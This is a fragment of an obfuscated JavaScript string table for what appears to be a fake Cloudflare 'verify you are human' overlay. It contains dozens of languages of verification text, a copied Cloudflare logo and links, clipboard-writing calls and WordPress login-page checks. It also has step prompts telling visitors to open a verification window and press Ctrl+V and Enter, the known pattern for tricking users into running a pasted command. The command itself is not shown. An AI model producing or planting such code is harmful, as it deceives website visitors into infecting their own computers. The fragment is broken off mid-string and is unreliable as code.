x20ότι\x20είστε\x20άνθρωπος,\x20ολοκληρώνοντας\x20την\x20παρακάτω\x20ενέργεια.','Kumpletuhin\x20ang\x20mga\x20gawain\x20mula\x20sa\x20bawat\x20hakbang.\x20Ang\x20mga\x20gawain\x20ay\x20dapat\x20kumpletuhin\x20sa\x20pagkakasunod-sunod\x20kung\x20paano\x20ito\x20ipinahiwatig\x20at\x20hindi\x20kung\x20hindi\x20man.\x20Kapag\x20wala\x20nang\x20natitirang\x20hakbang,\x20i-click\x20ang\x20Kumpirmahin.','14483480xOIcCe','setTime','Prestaties\x20en\x20beveiliging\x20door\x20','addEventListener','2.\x20','font-size:\x20.75rem;\x20line-height:\x201.125rem;\x20margin:\x200\x20auto;\x20max-width:\x2060rem;\x20padding-left:\x201.5rem;\x20padding-right:\x201.5rem;\x20width:\x20100%','이\x20검증\x20단계를\x20완료하세요','กด\x20&\x20ค้างไว้','tastiera','以下のアクションを完了して、あなたが人間であることを確認してください。','readyState','7RPjFMW','span','Trykk\x20på\x20i\x20bekreftelsesvinduet','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20c